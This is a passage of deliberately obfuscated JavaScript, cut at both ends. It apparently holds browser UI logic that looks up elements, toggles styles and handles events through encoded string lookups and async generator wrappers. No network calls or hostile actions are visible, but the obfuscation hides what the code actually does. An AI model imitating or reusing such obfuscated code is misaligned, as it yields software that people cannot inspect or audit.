this[_0x3bc5ef(0x782,'\x4a\x36\x44\x6e')](_0x5d68d6[_0xa4b1ce('\x31\x6e\x58\x41',0x34a)]),_0x483783=_0x5d68d6[_0xa4b1ce('\x64\x23\x38\x4b',0x383)](null,_0x37463e=_0x5d68d6[_0x328798('\x71\x28\x36\x40',-0x217)](null,_0x37463e=this[_0x3bc5ef(0x5ff,'\x39\x53\x73\x26')][_0x3f000e(0x56c,'\x57\x6a\x47\x48')])?void(-0x21ed+-0x5bc+0x47*0x8f):_0x37463e[_0x328798('\x4c\x54\x59\x68',0x3ea)][_0xa4b1ce('\x61\x5b\x68\x76',0x9d)])?void(-0x122*-0x1d+0x26f4+-0x1a*0x2c3):_0x37463e[_0xa4b1ce('\x50\x56\x55\x6b',0x24f)](_0x5d68d6[_0x3f000e(0x222,'\x6a\x78\x25\x38')]),_0x1a2bce=_0x5d68d6[_0x3f000e(-0xd,'\x39\x53\x73\x26')](null,_0x37463e)?void(-0x7f4+-0x25cc+-0x3d0*-0xc):_0x37463e[_0x3bc5ef(0xa38,'\x76\x51\x23\x6c')](_0x5d68d6[_0x328798('\x68\x28\x69\x58',-0x1cb)]),_0x37463e=_0x5d68d6[_0x37f00f('\x6f\x5a\x36\x37',0x54c)](null,_0x37463e)?void(0x7*-0x33f+0x2d*-0x5d+0x2712):_0x37463e[_0x328798('\x65\x44\x25\x58',-0x1fa)](_0x5d68d6[_0x328798('\x64\x23\x38\x4b',-0x5a)]),_0x5d68d6[_0x328798('\x68\x49\x4a\x44',0x3b7)](null,_0x483783)&&_0x483783[_0x3f000e(0x484,'\x39\x53\x73\x26')][_0x328798('\x28\x7a\x37\x33',-0x210)](_0x5d68d6[_0x328798('\x47\x6f\x6a\x33',-0x1e5)]),_0x1a2bce&&(_0x1a2bce[_0x3bc5ef(0x7d5,'\x64\x23\x38\x4b')][_0x3bc5ef(0x831,'\x73\x2a\x45\x4f')]=_0x5d68d6[_0xa4b1ce('\x34\x64\x7a\x69',0x63b)],_0x1a2bce[_0x37f00f('\x4e\x78\x76\x73',0x5da)][_0x328798('\x71\x28\x36\x40',0x186)]=_0x5d68d6[_0x3bc5ef(0x8e2,'\x6a\x43\x69\x34')]),_0x5d68d6[_0x3bc5ef(0x5c2,'\x31\x6e\x58\x41')](_0x5d68d6[_0x37f00f('\x62\x72\x57\x34',0x9fb)],_0xc238ea)&&_0x37463e&&(_0x37463e[_0xa4b1ce('\x6f\x5a\x36\x37',0x404)][_0x3f000e(-0x13,'\x4b\x70\x6c\x64')](_0x5d68d6[_0x3bc5ef(0xa1c,'\x76\x51\x23\x6c')]),_0x5d68d6[_0x3f000e(0x3fe,'\x47\x6f\x6a\x33')](null,_0x1a2bce=_0x5d68d6[_0x328798('\x21\x4a\x65\x5d',0x1cf)](null,_0x483783=this[_0xa4b1ce('\x44\x25\x29\x69',0x420)][_0x328798('\x62\x72\x57\x34',-0xbd)])?void(0x8a1+0x22d3+-0x2b74):_0x483783[_0x37f00f('\x61\x5b\x68\x76',0x5cb)][_0x3f000e(0xd2,'\x54\x34\x72\x4b')][_0x37f00f('\x6a\x43\x69\x34',0xb08)](_0x5d68d6[_0x328798('\x64\x23\x38\x4b',0x113)])))&&_0x1a2bce[_0xa4b1ce('\x4e\x39\x76\x68',0x69d)][_0x3f000e(0x15e,'\x28\x7a\x37\x33')](_0x5d68d6[_0xa4b1ce('\x57\x6a\x47\x48',0x33e)]),_0x5d68d6[_0x3f000e(0x46e,'\x47\x6f\x6a\x33')](_0x5d68d6[_0xa4b1ce('\x67\x6f\x4a\x68',0x45b)],_0xc238ea)&&(_0x5d68d6[_0x328798('\x54\x52\x50\x41',0x11a)](null,_0x483783=_0x5d68d6[_0x37f00f('\x67\x6f\x4a\x68',0x972)](null,_0x37463e=this[_0x3f000e(0x57d,'\x62\x72\x57\x34')][_0x328798('\x52\x5d\x4f\x77',0x3d0)])?void(-0x7f*0x11+0x1*-0x1d09+0x2578):_0x37463e[_0x328798('\x4d\x39\x6b\x38',0x19a)][_0x37f00f('\x34\x64\x7a\x69',0x835)][_0x328798('\x6a\x43\x69\x34',0x3a0)](_0x5d68d6[_0x328798('\x2a\x79\x51\x25',0x376)]))&&_0x483783[_0x3bc5ef(0xa65,'\x71\x28\x36\x40')][_0x37f00f('\x61\x5b\x68\x76',0x712)](_0x5d68d6[_0x3f000e(0x24a,'\x57\x6a\x47\x48')]),_0x5d68d6[_0x3f000e(0x1cf,'\x50\x56\x55\x6b')](null,_0x37463e=_0x5d68d6[_0x3f000e(0x208,'\x68\x49\x4a\x44')](null,_0x1a2bce=this[_0x328798('\x28\x7a\x37\x33',-0xad)][_0x3bc5ef(0x707,'\x4e\x78\x76\x73')])?void(0x1701+-0x44*0xd+0x41*-0x4d):_0x1a2bce[_0xa4b1ce('\x61\x46\x64\x64',0x4b8)][_0x3bc5ef(0x8c7,'\x64\x23\x38\x4b')][_0x3f000e(0x1fd,'\x50\x4a\x57\x31')](_0x5d68d6[_0x328798('\x61\x46\x64\x64',0x32f)])))&&_0x37463e[_0x3bc5ef(0x7cf,'\x57\x6a\x47\x48')][_0x37f00f('\x6f\x5a\x36\x37',0x6f3)](_0x5d68d6[_0x37f00f('\x44\x78\x37\x50',0xa18)])));});}[_0x20316a('\x62\x72\x57\x34',0x5fe)](){function _0x2d0f2b(_0x679450,_0x15c98f){return _0x87a718(_0x679450,_0x15c98f- -0xf9);}function _0x54c07a(_0xd6c83f,_0x2c6e77){return _0x362661(_0x2c6e77,_0xd6c83f- -0x5b0);}var _0x352c30={'\x56\x46\x73\x58\x57':function(_0x3ada4e,_0x3c00f8){return _0x3ada4e==_0x3c00f8;},'\x72\x76\x4c\x61\x43':_0x2d0f2b('\x68\x49\x4a\x44',0x184),'\x54\x67\x68\x70\x4f':function(_0x56ace5,_0x2ae464,_0x42c55d,_0x580366,_0x24aadd){return _0x56ace5(_0x2ae464,_0x42c55d,_0x580366,_0x24aadd);}};return _0x352c30[_0x54c07a(0x2cf,'\x6d\x46\x52\x64')](__awaiter,this,arguments,void(0xcc*0x4+-0xb*-0x48+-0x6*0x10c),function*(_0x3814ae=''){function _0x1a13e2(_0xb407d8,_0x235f85){return _0x2d0f2b(_0xb407d8,_0x235f85-0x465);}function _0x37d364(_0x1c3ae3,_0xf21ac5){return _0x54c07a(_0xf21ac5-0xc4,_0x1c3ae3);}function _0x1fb6b(_0x3bcb50,_0x8fb29f){return _0x2d0f2b(_0x3bcb50,_0x8fb29f-0x4d4);}function _0x26ec4c(_0x2a7667,_0x330464){return _0x54c07a(_0x330464-0x2aa,_0x2a7667);}function _0x4b4d37(_0x5d8d1b,_0x4a5de3){return _0x54c07a(_0x5d8d1b-0x74,_0x4a5de3);}var _0x50ebdc=_0x352c30[_0x1fb6b('\x2a\x79\x51\x25',0x708)](null,_0x50ebdc=this[_0x4b4d37(0x581,'\x61\x5b\x68\x76')][_0x4b4d37(0xee,'\x6e\x4a\x62\x54')])?void(0x2*0x9ca+-0xdce+-0x5c6*0x1):_0x50ebdc[_0x26ec4c('\x39\x53\x73\x26',0x68c)][_0x4b4d37(0x1c7,'\x65\x44\x25\x58')][_0x37d364('\x2a\x79\x51\x25',0x5)](_0x352c30[_0x1fb6b('\x71\x28\x36\x40',0x34d)]);_0x50ebdc&&(_0x50ebdc[_0x4b4d37(0x3e,'\x54\x52\x50\x41')]=_0x3814ae);});}[_0x241448('\x50\x56\x55\x6b',0x46a)](){var _0x5629d2={};function _0x502859(_0x13bd51,_0xba3766){return _0x241448(_0x13bd51,_0xba3766-0x319);}function _0x1d4992(_0x4cd573,_0x1b19f9){return _0x241448(_0x4cd573,_0x1b19f9-0x14c);}_0x5629d2[_0x1d4992('\x37\x49\x64\x26',0x1ad)]=_0x45efb5(0x285,'\x4d\x39\x6b\x38'),_0x5629d2[_0x35f3f6('\x50\x56\x55\x6b',-0x27)]=_0x483090(0x8c6,'\x76\x51\x23\x6c'),_0x5629d2[_0x483090(0x63c,'\x44\x25\x29\x69')]=_0x45efb5(-0x5b,'\x44\x78\x37\x50');function _0x483090(_0xe14aaa,_0x2c7b52){return _0x241448(_0x2c7b52,_0xe14aaa-0x24b);}_0x5629d2[_0x502859('\x76\x51\x23\x6c',0x769)]=_0x35f3f6('\x73\x2a\x45\x4f',0x3d3),_0x5629d2[_0x35f3f6('\x45\x65\x68\x64',0x1eb)]=_0x483090(0x597,'\x65\x44\x25\x58'),_0x5629d2[_0x45efb5(0x3a8,'\x4e\x78\x76\x73')]=_0x45efb5(0x404,'\x4a\x36\x44\x6e');var _0x1202c1=_0x5629d2;function _0x35f3f6(_0x552d8d,_0x533ec7){return _0x20316a(_0x552d8d,_0x533ec7- -0x2dc);}function _0x45efb5(_0x116581,_0xccddb3){return _0x1ee942(_0x116581-0xc2,_0xccddb3);}let _0x16c399=!(-0x15ed*-0x1+-0x27*-0x7a+-0x2882);this[_0x483090(0x5cc,'\x68\x28\x69\x58')][_0x45efb5(0x2ae,'\x28\x7a\x37\x33')](_0x1202c1[_0x35f3f6('\x28\x7a\x37\x33',0x469)],()=>{function _0x3633c4(_0x19238e,_0xf79e8d){return _0x483090(_0xf79e8d-0x0,_0x19238e);}function _0x3e7b40(_0xc7ea97,_0x4ac872){return _0x502859(_0xc7ea97,_0x4ac872-0x1e1);}function _0x3648b0(_0xc54409,_0x5debf5){return _0x45efb5(_0x5debf5-0x8f,_0xc54409);}function _0x329404(_0x44ee98,_0x494bfb){return _0x1d4992(_0x494bfb,_0x44ee98-0x289);}function _0xf9b4cd(_0x1fd83a,_0x226262){return _0x483090(_0x1fd83a- -0x28c,_0x226262);}_0x16c399||(this[_0x3648b0('\x39\x53\x73\x26',0x169)][_0x3648b0('\x2a\x79\x51\x25',0xb4)][_0x329404(0x4ac,'\x47\x6f\x6a\x33')]=_0x1202c1[_0x3648b0('\x44\x78\x37\x50',0x61c)],this[_0x3e7b40('\x24\x21\x39\x43',0x8f7)][_0x3633c4('\x31\x6e\x58\x41',0x2b3)][_0x3648b0('\x4e\x78\x76\x73',0x22b)]=_0x1202c1[_0x3648b0('\x4c\x54\x59\x68',0x27b)]);}),this[_0x502859('\x78\x74\x25\x72',0x50d)][_0x35f3f6('\x76\x51\x23\x6c',0x35f)](_0x1202c1[_0x35f3f6('\x70\x6e\x62\x31',0x2e5)],()=>{function _0x4c3624(_0x44927f,_0x17248b){return _0x35f3f6(_0x44927f,_0x17248b-0x566);}function _0xcbb5c8(_0xff21fe,_0x4f1831){return _0x35f3f6(_0x4f1831,_0xff21fe-0xad);}function _0x4d07af(_0x13f3f4,_0x4f9dc2){return _0x35f3f6(_0x13f3f4,_0x4f9dc2-0x1dc);}function _0x322170(_0x354e2d,_0x342a01){return _0x1d4992(_0x342a01,_0x354e2d-0x335);}function _0x12610b(_0x4b7ddd,_0x291ecb){return _0x502859(_0x291ecb,_0x4b7ddd- -0x1ca);}_0x16c399||(this[_0xcbb5c8(0x512,'\x34\x64\x7a\x69')][_0x322170(0x615,'\x24\x21\x39\x43')][_0x4c3624('\x6e\x4a\x62\x54',0xa84)]=_0x1202c1[_0x322170(0xa6a,'\x44\x78\x37\x50')],this[_0x12610b(0x2c3,'\x50\x56\x55\x6b')][_0x12610b(0x4a9,'\x45\x53\x32\x25')][_0xcbb5c8(0x1a6,'\x24\x21\x39\x43')]=_0x1202c1[_0x4c3624('\x48\x77\x4c\x74',0x62a)]);}),this[_0x1d4992('\x68\x28\x69\x58',0x4cd)][_0x502859('\x50\x4a\x57\x31',0x6e1)]=_0x183ba4=>{_0x16c399=_0x183ba4;};}[_0x87a718('\x50\x77\x36\x40',0x240)](){function _0x266a6d(_0x3bc4d9,_0x2e9167){return _0x87a718(_0x2e9167,_0x3bc4d9-0x558);}function _0xbbb745(_0xdcf5e8,_0x2ea281){return _0x1ee942(_0x2ea281-0x358,_0xdcf5e8);}function _0x19b3c3(_0x475aa3,_0x388716){return _0x20316a(_0x388716,_0x475aa3-0x2f0);}var _0x128fb4={'\x4c\x78\x73\x41\x64':function(_0x2c7653,_0x37e32d){return _0x2c7653===_0x37e32d;},'\x69\x46\x73\x70\x77':_0x19b3c3(0x9e3,'\x50\x56\x55\x6b'),'\x67\x4a\x48\x51\x47':function(_0x3000e6,_0x55dcb9){return _0x3000e6==_0x55dcb9;},'\x6a\x73\x77\x72\x63':_0x39ff3a('\x6a\x43\x69\x34',0xb7),'\x73\x6e\x6e\x66\x75':_0x39ff3a('\x71\x28\x36\x40',0x15d),'\x7a\x46\x4a\x59\x59':_0x39ff3a('\x44\x78\x37\x50',0x144),'\x79\x71\x69\x66\x49':function(_0x16b0e9,_0x4ba6ea){return _0x16b0e9===_0x4ba6ea;},'\x73\x41\x6f\x77\x51':_0x39ff3a('\x39\x53\x73\x26',0x4e2),'\x64\x6a\x76\x47\x50':function(_0x3221c5,_0x1e59e0){return _0x3221c5==_0x1e59e0;},'\x52\x56\x63\x4b\x6e':_0x39ff3a('\x78\x74\x25\x72',0x2f9),'\x57\x64\x70\x46\x45':_0x19b3c3(0xa19,'\x57\x6a\x47\x48'),'\x47\x46\x78\x56\x72':function(_0x192a0e,_0xccdefd){return _0x192a0e===_0xccdefd;},'\x76\x59\x74\x76\x4c':_0x266a6d(0x99a,'\x50\x56\x55\x6b'),'\x47\x5a\x6a\x72\x77':_0x266a6d(0x48b,'\x48\x4b\x41\x36'),'\x72\x79\x42\x79\x51':_0x266a6d(0x539,'\x4d\x39\x6b\x38'),'\x47\x63\x6a\x4d\x6f':_0x39ff3a('\x61\x46\x64\x64',0x130),'\x41\x79\x46\x64\x4c':_0x4513d2('\x50\x4a\x57\x31',0x224),'\x43\x76\x44\x62\x70':function(_0x50e241,_0x530e02){return _0x50e241==_0x530e02;},'\x4a\x75\x51\x54\x61':_0x4513d2('\x4b\x70\x6c\x64',0x5f2),'\x74\x79\x72\x79\x6c':function(_0x562607,_0x16b663){return _0x562607==_0x16b663;},'\x78\x4d\x47\x7a\x75':function(_0x527edd,_0x1c5280){return _0x527edd===_0x1c5280;},'\x61\x4f\x52\x41\x45':function(_0x589a4b,_0x3398e1,_0x579cf6,_0x6a8ccb,_0xe465f3){return _0x589a4b(_0x3398e1,_0x579cf6,_0x6a8ccb,_0xe465f3);}};function _0x39ff3a(_0x51101a,_0x3d3a6f){return _0x1ee942(_0x3d3a6f-0x143,_0x51101a);}function _0x4513d2(_0x4fd841,_0x5a3295){return _0x362661(_0x4fd841,_0x5a3295- -0x42a);}return _0x128fb4[_0xbbb745('\x48\x77\x4c\x74',0x821)](__awaiter,this,arguments,void(-0xc*0x2f0+0x26*0x15+0x2022),function*(_0x4aa625=null,_0x179416=''){function _0x3c99ba(_0xe2ac56,_0x14585c){return _0x39ff3a(_0x14585c,_0xe2ac56- -0x241);}function _0x88ff2(_0x537f47,_0x1f9bd1){return _0x266a6d(_0x537f47- -0xde,_0x1f9bd1);}var _0x5ca99f;if(_0x128fb4[_0x276fcd('\x2a\x79\x51\x25',0x458)](_0x128fb4[_0x276fcd('\x68\x49\x4a\x44',0x529)],_0x4aa625)){var _0x4d4a4b=_0x128fb4[_0x276fcd('\x28\x7a\x37\x33',-0x9f)](null,_0x5ca99f=this[_0x88ff2(0x528,'\x45\x53\x32\x25')][_0x3908b0('\x71\x28\x36\x40',0x22b)])?void(-0x1a*0xcd+0x1c09+-0x737*0x1):_0x5ca99f[_0x276fcd('\x76\x51\x23\x6c',0x483)][_0x3908b0('\x71\x28\x36\x40',0x176)][_0x3c99ba(0x354,'\x4e\x49\x62\x42')](_0x128fb4[_0x276fcd('\x47\x6f\x6a\x33',0x473)]);_0x4d4a4b&&(_0x4d4a4b[_0x3f990d(0x56c,'\x64\x23\x38\x4b')][_0x3c99ba(-0xba,'\x57\x6a\x47\x48')]=_0x128fb4[_0x88ff2(0x7bc,'\x28\x43\x41\x69')],_0x4d4a4b[_0x88ff2(0x5d6,'\x4d\x39\x6b\x38')][_0x3908b0('\x47\x6f\x6a\x33',0x2cf)]=_0x128fb4[_0x276fcd('\x37\x49\x64\x26',0x307)]);}else{if(_0x128fb4[_0x3908b0('\x57\x6a\x47\x48',0x304)](_0x128fb4[_0x3c99ba(0x2ac,'\x57\x6a\x47\x48')],_0x4aa625)){var _0x4d4a4b=_0x128fb4[_0x88ff2(0x4c9,'\x76\x51\x23\x6c')](null,_0x5ca99f=this[_0x3c99ba(-0x132,'\x57\x6a\x47\x48')][_0x3c99ba(0x1cc,'\x70\x6e\x62\x31')])?void(0x20*-0x51+0x59*0x1d+0xb*0x1):_0x5ca99f[_0x3908b0('\x68\x28\x69\x58',0x658)][_0x3c99ba(0x1a5,'\x64\x23\x38\x4b')][_0x88ff2(0x55b,'\x4b\x70\x6c\x64')](_0x128fb4[_0x3c99ba(-0x1f8,'\x24\x21\x39\x43')]);_0x4d4a4b&&(_0x4d4a4b[_0x3f990d(0x3bb,'\x24\x21\x39\x43')][_0x3c99ba(0x132,'\x50\x77\x36\x40')]=_0x128fb4[_0x276fcd('\x70\x6e\x62\x31',0x31a)],_0x4d4a4b[_0x3c99ba(0x34c,'\x50\x56\x55\x6b')][_0x276fcd('\x45\x53\x32\x25',0x4b3)]=_0x128fb4[_0x3f990d(0x7d5,'\x45\x65\x68\x64')]);}else _0x128fb4[_0x3c99ba(0x36a,'\x65\x44\x25\x58')](_0x128fb4[_0x3908b0('\x34\x64\x7a\x69',0x421)],_0x4aa625)&&((yield this[_0x276fcd('\x48\x77\x4c\x74',0xa)]())?(yield this[_0x3c99ba(0x32a,'\x45\x53\x32\x25')](_0x128fb4[_0x3c99ba(0x14c,'\x21\x4a\x65\x5d')]),this[_0x3f990d(0x5c7,'\x44\x78\x37\x50')][_0x88ff2(0x7e1,'\x73\x2a\x45\x4f')][_0x3908b0('\x44\x78\x37\x50',0x5a8)]=_0x128fb4[_0x3f990d(0x45f,'\x24\x21\x39\x43')],this[_0x3c99ba(-0x9e,'\x78\x74\x25\x72')][_0x88ff2(0x4fb,'\x37\x49\x64\x26')][_0x88ff2(0x711,'\x6f\x5a\x36\x37')]=_0x128fb4[_0x3908b0('\x28\x7a\x37\x33',0x5b8)],this[_0x3908b0('\x4b\x70\x6c\x64',0x44d)][_0x3908b0('\x78\x74\x25\x72',0x2bb)]&&this[_0x276fcd('\x4e\x78\x76\x73',0x7e)][_0x3c99ba(0x35d,'\x6d\x46\x52\x64')](!(-0x3e1+-0x1d*0x13d+0x27cb))):(yield this[_0x3908b0('\x31\x6e\x58\x41',0x2c1)](_0x128fb4[_0x276fcd('\x4a\x36\x44\x6e',0x1d2)],_0x179416),this[_0x3f990d(0x5e6,'\x28\x7a\x37\x33')][_0x276fcd('\x31\x6e\x58\x41',-0xd7)][_0x276fcd('\x44\x78\x37\x50',0x3a0)]=_0x128fb4[_0x276fcd('\x57\x6a\x47\x48',0x4c7)],this[_0x3908b0('\x28\x43\x41\x69',0x478)][_0x3c99ba(-0xb8,'\x61\x46\x64\x64')][_0x3c99ba(0x293,'\x4a\x36\x44\x6e')]=_0x128fb4[_0x3908b0('\x61\x46\x64\x64',0x1dc)],this[_0x3908b0('\x2a\x79\x51\x25',0x54d)][_0x276fcd('\x50\x4a\x57\x31',0x289)]&&this[_0x3908b0('\x50\x4a\x57\x31',0x31f)][_0x3908b0('\x71\x28\x36\x40',0x6ce)](!(0x2614+-0x1d71+-0x2e1*0x3))));}function _0x276fcd(_0x40022b,_0xeda813){return _0x19b3c3(_0xeda813- -0x639,_0x40022b);}_0x4aa625=_0x128fb4[_0x276fcd('\x31\x6e\x58\x41',-0x5f)](null,_0x5ca99f=this[_0x3f990d(0x344,'\x70\x6e\x62\x31')][_0x3c99ba(0x6,'\x4b\x77\x24\x69')])?void(-0xb*0x2b7+-0x17ab+0x23b*0x18):_0x5ca99f[_0x3908b0('\x70\x6e\x62\x31',0x589)][_0x88ff2(0x5ac,'\x4e\x39\x76\x68')][_0x88ff2(0x95f,'\x73\x2a\x45\x4f')](_0x128fb4[_0x276fcd('\x70\x6e\x62\x31',0xca)]),_0x4aa625&&(_0x4aa625[_0x3908b0('\x45\x65\x68\x64',0x3b7)]=_0x179416);function _0x3f990d(_0x57b880,_0x4df6cb){return _0x4513d2(_0x4df6cb,_0x57b880-0x1e5);}function _0x3908b0(_0x219ded,_0x2fa574){return _0x4513d2(_0x219ded,_0x2fa574-0x87);}var _0x4d4a4b=_0x128fb4[_0x3c99ba(-0x3d,'\x34\x64\x7a\x69')](null,_0x5ca99f=this[_0x88ff2(0x8ba,'\x61\x46\x64\x64')][_0x3f990d(0x38f,'\x54\x34\x72\x4b')])?void(-0xe*0xc7+-0x2337+0x1*0x2e19):_0x5ca99f[_0x88ff2(0x89a,'\x44\x78\x37\x50')][_0x3f990d(0x858,'\x4c\x54\x59\x68')][_0x276fcd('\x47\x6f\x6a\x33',-0xb3)](_0x128fb4[_0x88ff2(0x441,'\x71\x28\x36\x40')]);return _0x128fb4[_0x3c99ba(0x2dd,'\x34\x64\x7a\x69')](_0x128fb4[_0x88ff2(0x8ed,'\x6f\x5a\x36\x37')],_0x128fb4[_0x3908b0('\x34\x64\x7a\x69',0x4bc)](null,_0x4d4a4b)||_0x128fb4[_0x3908b0('\x50\x56\x55\x6b',0x42e)](void(0xffb*0x1+0x14e5+0x127*-0x20),_0x4d4a4b)?void(0x670+0x14cd+0x13*-0x16f):_0x4d4a4b[_0x3f990d(0x6d8,'\x6a\x78\x25\x38')][_0x3908b0('\x64\x23\x38\x4b',0x737)]);});}[_0x241448('\x43\x76\x5a\x43',0x68c)](){var _0x695c0a={'\x72\x6d\x57\x64\x7a':_0x4bbfa5('\x6d\x46\x52\x64',0x1f0),'\x67\x43\x63\x4e\x57':function(_0x38116c,_0x5af03b){return _0x38116c==_0x5af03b;},'\x61\x6e\x64\x75\x71':_0x4bbfa5('\x73\x2a\x45\x4f',0x2a6),'\x55\x65\x6d\x4d\x77':_0x506d0e(0x300,'\x61\x5b\x68\x76'),'\x70\x4a\x53\x56\x71':function(_0xbd2ce4,_0x12ea05){return _0xbd2ce4==_0x12ea05;},'\x58\x64\x76\x4f\x64':_0x4bbfa5('\x67\x6f\x4a\x68',0x22e),'\x68\x56\x61\x70\x68':_0xf53dcd(0xc2,'\x4a\x36\x44\x6e'),'\x65\x52\x61\x6e\x57':_0x2d58e0(0x6b3,'\x54\x52\x50\x41'),'\x73\x6b\x51\x69\x62':_0x4bbfa5('\x68\x28\x69\x58',-0x7c),'\x73\x43\x4b\x55\x43':_0x2d58e0(0x481,'\x44\x78\x37\x50'),'\x41\x69\x58\x48\x78':function(_0xfa8ea,_0x3899de){return _0xfa8ea==_0x3899de;},'\x45\x4c\x64\x4b\x4e':_0x4bbfa5('\x62\x72\x57\x34',0x1b3),'\x57\x6e\x4c\x7a\x70':_0xf53dcd(-0x7,'\x28\x7a\x37\x33'),'\x57\x75\x52\x4d\x76':_0xf53dcd(0x163,'\x50\x4a\x57\x31'),'\x4b\x67\x4a\x77\x57':_0xf53dcd(0x2f4,'\x28\x43\x41\x69'),'\x67\x51\x63\x66\x61':function(_0x484bb3,_0x1ac7ca){return _0x484bb3*_0x1ac7ca;},'\x4f\x4c\x58\x78\x44':_0x2d58e0(0x4cd,'\x31\x6e\x58\x41'),'\x53\x43\x67\x50\x76':function(_0x1563bf,_0x59f99b,_0x28dd6a,_0x4b50e6,_0x35e769){return _0x1563bf(_0x59f99b,_0x28dd6a,_0x4b50e6,_0x35e769);}};function _0x4bbfa5(_0xdb97ea,_0x274335){return _0x241448(_0xdb97ea,_0x274335- -0x1cc);}function _0x5afefa(_0x19b905,_0x52df6f){return _0x87a718(_0x52df6f,_0x19b905-0x3d1);}function _0x506d0e(_0x11309d,_0x5707ea){return _0x241448(_0x5707ea,_0x11309d- -0xa7);}function _0xf53dcd(_0x549cd5,_0x5aaa69){return _0x241448(_0x5aaa69,_0x549cd5- -0x17d);}function _0x2d58e0(_0x53c2d6,_0x15f56c){return _0x20316a(_0x15f56c,_0x53c2d6-0x10);}return _0x695c0a[_0x5afefa(0x89e,'\x28\x7a\x37\x33')](__awaiter,this,arguments,void(0x1da4+-0x410*-0x2+0x4*-0x971),function*(_0x5963c0=null){function _0x6c5a06(_0x19bf9d,_0x2121a9){return _0x5afefa(_0x2121a9-0x1a7,_0x19bf9d);}var _0x3ef068={'\x4d\x4c\x74\x65\x6e':function(_0x3b39d4,_0x5abd88){function _0x2ea216(_0x27ba1e,_0x1488f0){return _0xef40(_0x1488f0- -0x113,_0x27ba1e);}return _0x695c0a[_0x2ea216('\x64\x23\x38\x4b',0xeb)](_0x3b39d4,_0x5abd88);},'\x62\x4c\x51\x65\x69':_0x695c0a[_0x5bfb9f('\x28\x7a\x37\x33',0x6b6)],'\x6b\x45\x6f\x69\x43':function(_0x3d1c54,_0xfd0fcc){function _0x42123b(_0x50c72d,_0x302218){return _0x5bfb9f(_0x302218,_0x50c72d-0x2d3);}return _0x695c0a[_0x42123b(0x5ef,'\x68\x49\x4a\x44')](_0x3d1c54,_0xfd0fcc);},'\x57\x65\x6d\x59\x53':_0x695c0a[_0x5bfb9f('\x2a\x79\x51\x25',0x539)],'\x71\x71\x43\x72\x70':_0x695c0a[_0x3af650('\x34\x64\x7a\x69',0x409)],'\x77\x49\x7a\x43\x71':_0x695c0a[_0x6c5a06('\x67\x6f\x4a\x68',0x76a)]};if(_0x695c0a[_0x1956af('\x54\x52\x50\x41',0x1f1)](_0x695c0a[_0x315fd0('\x65\x44\x25\x58',0x5aa)],_0x5963c0)){if((yield this[_0x315fd0('\x54\x34\x72\x4b',0x5be)]())||_0x695c0a[_0x3af650('\x78\x74\x25\x72',0x369)](_0x695c0a[_0x5bfb9f('\x47\x6f\x6a\x33',0x545)],this[_0x315fd0('\x6e\x4a\x62\x54',0x371)][_0x1956af('\x57\x6a\x47\x48',0xe7)]))return;this[_0x1956af('\x6a\x43\x69\x34',0x3a3)][_0x3af650('\x57\x6a\x47\x48',0x1fa)](_0x695c0a[_0x315fd0('\x4e\x49\x62\x42',0x421)],_0x695c0a[_0x3af650('\x73\x2a\x45\x4f',0x1d3)]);var _0x227e74=()=>__awaiter(this,void(-0x2695+0x3d0+0x22c5),void(0x926+-0x1*-0xb26+-0x4*0x513),function*(){function _0x565bc8(_0x20593f,_0x289bde){return _0x6c5a06(_0x289bde,_0x20593f-0xf);}function _0x4e071a(_0x58f74b,_0x360902){return _0x1956af(_0x58f74b,_0x360902-0x495);}function _0x7b2b1(_0x4815fd,_0x87a423){return _0x3af650(_0x4815fd,_0x87a423- -0x1b6);}function _0x3d5c47(_0x38858c,_0x2bc093){return _0x5bfb9f(_0x38858c,_0x2bc093-0x58);}function _0x3ad051(_0x2d77b3,_0x2cba86){return _0x6c5a06(_0x2d77b3,_0x2cba86- -0x146);}var _0x25d844=yield this[_0x4e071a('\x31\x6e\x58\x41',0xa35)]();_0x3ef068[_0x4e071a('\x48\x4b\x41\x36',0x781)](_0x3ef068[_0x7b2b1('\x4a\x36\x44\x6e',0x81)],_0x25d844)||_0x3ef068[_0x4e071a('\x34\x64\x7a\x69',0x8e2)](_0x3ef068[_0x4e071a('\x45\x65\x68\x64',0x7a9)],_0x25d844)?yield this[_0x4e071a('\x4c\x54\x59\x68',0x679)]():(yield this[_0x4e071a('\x4b\x70\x6c\x64',0x96d)](_0x25d844),_0x25d844=(_0x3ef068[_0x7b2b1('\x57\x6a\x47\x48',-0x204)](null,_0x25d844=_0x3ef068[_0x3ad051('\x64\x23\x38\x4b',0x3c0)](null,_0x25d844=this[_0x7b2b1('\x65\x44\x25\x58',0x214)][_0x565bc8(0x89b,'\x4e\x39\x76\x68')])?void(0x1*0x17d5+-0x23e*-0x2+-0xb*0x293):_0x25d844[_0x7b2b1('\x4a\x36\x44\x6e',0x1a0)][_0x4e071a('\x50\x4a\x57\x31',0x53a)][_0x3d5c47('\x48\x4b\x41\x36',0x385)](_0x3ef068[_0x3ad051('\x54\x52\x50\x41',0x8d0)]))?void(0x6f*-0x34+-0x1*-0x7bd+0xecf):_0x25d844[_0x3d5c47('\x39\x53\x73\x26',0x271)])||'',yield this[_0x3d5c47('\x62\x72\x57\x34',0x349)](_0x3ef068[_0x7b2b1('\x50\x56\x55\x6b',0x53)],_0x25d844));});this[_0x3af650('\x71\x28\x36\x40',0x32b)][_0x3af650('\x31\x6e\x58\x41',0x3bb)]=()=>__awaiter(this,void(-0x1*0x515+-0x942+0xe57*0x1),void(0x695+0x2184+0x805*-0x5),function*(){function _0x5b39fa(_0x3cb135,_0x2edaf7){return _0x5bfb9f(_0x2edaf7,_0x3cb135-0x49d);}function _0x17f039(_0x112f1d,_0x4da6f1){return _0x3af650(_0x112f1d,_0x4da6f1-0xea);}function _0x50eba9(_0x3953a9,_0x47126e){return _0x3af650(_0x3953a9,_0x47126e-0x23);}function _0x56d715(_0x522120,_0x134aa8){return _0x6c5a06(_0x522120,_0x134aa8- -0x42e);}var 